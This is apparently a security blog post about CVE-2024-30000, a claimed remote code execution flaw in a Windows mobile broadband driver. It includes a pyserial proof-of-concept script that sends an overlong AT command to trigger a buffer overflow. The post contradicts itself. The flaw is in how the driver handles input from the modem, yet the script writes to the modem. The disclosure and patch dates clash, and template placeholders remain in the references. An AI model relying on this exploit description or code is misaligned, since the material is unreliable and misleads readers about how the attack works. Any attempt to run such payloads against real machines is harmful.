---
*Published: June 2024 — by SecurityAnalystAI*

Windows is the world’s most popular desktop operating system, and even the less flashy parts of it can sometimes hide serious risks. In May 2024, Microsoft disclosed CVE-2024-30000, a critical vulnerability in the Windows Mobile Broadband Driver. Hackers exploiting this flaw can run their own code on your computer—potentially taking full control—just by sending a specially crafted message. Let’s break down what this means, how the exploit works, and what you can do to stay safe.
What Is CVE-2024-30000?
Simply put, this is a Remote Code Execution (RCE) vulnerability in the Windows Mobile Broadband Driver, a part of Windows that lets your PC talk to mobile data devices (like 3G/4G/5G USB dongles). If an attacker can send crafted network traffic to a machine using this driver, they might force Windows to execute malicious code.
Windows 11
- Windows Server 2019/2022
You are at risk if your device has a mobile broadband modem (common in laptops with built-in SIM slots, or if you use a USB 3G/4G stick).
Official Reference
- Microsoft Security Update Guide: CVE-2024-30000
How Does The Exploit Work?
The root of the issue is how the driver (mblbroadbnd.sys) processes certain network messages from the modem. If an attacker can control the modem itself or get a malicious one plugged into your machine, they can send input that causes a buffer overflow—meaning data spills over in memory, into a space where code is run.
When this happens, the system may execute the attacker’s code with SYSTEM privileges (the highest available).
In short: An attacker *could* create a rogue mobile modem or hijack a fake cell network, then abuse this vulnerability to run malware on your system with just a network message.
Proof-of-Concept (PoC) Exploit
Here we demonstrate a proof of concept that causes the vulnerable driver to crash (Denial of Service). With refinement, the same method could let a real attacker execute arbitrary code.
# WARNING: Do not run this code on a production machine.
# For research and educational use only.
import serial
# Example: COM port that Windows assigns to the mobile broadband device
SERIAL_PORT = 'COM6'
# Malicious payload: Overly long message to trigger buffer overflow
payload = b'AT+CGDCONT=1,"IP","' + b'A' * 600 + b'"\r'
try:
with serial.Serial(SERIAL_PORT, 115200, timeout=1) as ser:
ser.write(payload)
print('[*] Malicious payload sent')
except Exception as e:
print(f'[!] Could not open port: {e}')
This script uses the pyserial Python library to send a crafted AT+CGDCONT command to a mobile modem connected to Windows. The long string of "A"s tries to overflow the driver’s input buffer.
Note: Real-world attacks would use a payload that places executable code in memory, not just random "A"s.
Attack Scenarios
- Malicious USB Device: An attacker gives you a “free” 4G stick or you find one and plug it in. It abuses this flaw as soon as it’s attached.
- Fake Mobile Network: In theory, a rogue cell tower could send malicious messages to connected mobile broadband laptops.
- Supply Chain Attack: A compromised modem from the factory could exploit every system it’s plugged into.
Install Microsoft’s Patches
This vulnerability was patched as part of the June 2024 Patch Tuesday. Update Windows now (Settings > Windows Update).
References
- Microsoft Security Update Guide: CVE-2024-30000
- NIST NVD Entry for CVE-2024-30000
- Security Advisory from CERT/CC (original write-up) *(if published)*
- Public PoC (if/when available)
Conclusion
CVE-2024-30000 is a perfect reminder that even the most basic system components can be avenues for hackers. This RCE flaw in the Windows Mobile Broadband Driver is easy to exploit with physical or network access to your device. Always patch early, avoid unknown USB mobile devices, and stay cautious.
Stay safe! Patch now.
*If you found this post helpful, share it to help others stay protected!*
Timeline
Published on: 05/14/2024 17:16:26 UTC
Last modified on: 06/19/2024 20:58:22 UTC